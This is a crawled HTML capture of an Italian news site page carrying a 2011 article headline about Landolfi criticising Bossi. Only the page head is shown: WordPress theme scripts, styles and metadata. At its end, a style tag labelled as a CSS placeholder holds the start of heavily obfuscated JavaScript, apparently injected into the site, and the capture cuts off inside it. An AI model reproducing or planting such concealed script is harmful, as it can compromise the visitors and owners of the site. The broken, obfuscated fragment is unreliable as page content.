

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/
body_size: 28153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Landolfi: &#8220;Bossi vuole botte piena e moglie ubriaca&#8221; | Italia Notizie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://italianotizie.online/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://italianotizie.online/wp-content/uploads/2022/12/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Feed" href="https://italianotizie.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Feed dei commenti" href="https://italianotizie.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italia Notizie &raquo; Landolfi: &#8220;Bossi vuole botte piena e moglie ubriaca&#8221; Feed dei commenti" href="https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://italianotizie.online/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://italianotizie.online/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://italianotizie.online/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://italianotizie.online/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css'  href='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://italianotizie.online/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-175024225-1' type='text/javascript'  async></script>
<script data-rocketlazyloadscript='[data-uri]' type='text/javascript'></script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/italianotizie.online\/wp-admin\/admin-ajax.php","security":"3947b28ad9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/italianotizie.online\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/italianotizie.online\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2'></script>
<link rel='https://api.w.org/' href='https://italianotizie.online/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italianotizie.online/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://italianotizie.online/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='De Laurentiis: pallone vecchio, Abete se ne vada' href='https://italianotizie.online/sport/italia/abete-de-laurentiis-preoccupato-per-mio-dinamismo/' />
<link rel='next' title='Napoli, sabato presentazione con Sepe e De Magistris' href='https://italianotizie.online/sport/napoli/napoli-sabato-presentazione-con-sepe-e-de-magistris/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/" />
<link rel='shortlink' href='https://italianotizie.online/?p=2911' />
<link rel="alternate" type="application/json+oembed" href="https://italianotizie.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Fcaserta-politica%2Fqbossi-vuole-moglie-ubriaca-e-botte-pienaq%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://italianotizie.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Fcaserta-politica%2Fqbossi-vuole-moglie-ubriaca-e-botte-pienaq%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="google-site-verification" content="kwDyQVp8iX4LjRBxz1Z4F97_PokuQ_kTJNdV6jTLUIc">
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3583134645937359&amp;host=ca-host-pub-2644536267352236' async  crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/italianotizie.online\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/italianotizie.online\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="bfc1091b08";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-2.jpg')}.white-popup-block:before{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-1-300x300.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-bg:before{background-repeat:repeat}.td-menu-background,.td-search-background{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-2.jpg')}.white-popup-block:before{background-image:url('https://new.campanianotizie.com/wp-content/uploads/2020/01/bg-1-300x300.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-bg:before{background-repeat:repeat}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://italianotizie.online/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/category/politica/",
                    "name": "Politica"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/category/politica/caserta-politica/",
                    "name": "Caserta"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/",
                    "name": "Landolfi: &#8220;Bossi vuole botte piena e moglie ubriaca&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="Italia Notizie"/>
  <meta property="og:title" content="Landolfi: &quot;Bossi vuole botte piena e moglie ubriaca&quot;"/>
  <meta property="og:url" content="https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Fino ad oggi Bossi ha detto solo &#039;no&#039;: all&#039;abolizione delle province, alla liberalizzazione dei servizi pubblici locali, all&#039;aumento di un punto di Iva e, infine, all&#039;intervento strutturale sulle pensioni di anzianita&#039;. Nello stesso tempo gli amministratori locali del suo partito protestano contro"/>
  <meta property="article:published_time" content="2011-08-23T00:04:59+01:00"/>
  <meta property="article:modified_time" content="2011-08-23T00:04:59+01:00" />
  <meta property="og:updated_time" content="2011-08-23T00:04:59+01:00" />
  <meta property="article:section" content="Caserta"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Landolfi: &quot;Bossi vuole botte piena e moglie ubriaca&quot;"/>
  <meta name="twitter:url" content="https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/"/>
  <meta name="twitter:description" content="&quot;Fino ad oggi Bossi ha detto solo &#039;no&#039;: all&#039;abolizione delle province, alla liberalizzazione dei servizi pubblici locali, all&#039;aumento di un punto di Iva e, infine, all&#039;intervento strutturale sulle pensioni di anzianita&#039;. Nello stesso tempo gli amministratori locali del suo partito protestano contro"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder">var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']())}catch(_0x35997b){_0x353640['push'](_0x353640['shift']())}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f)}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527)}while(!![]){try{var _0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]())}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return 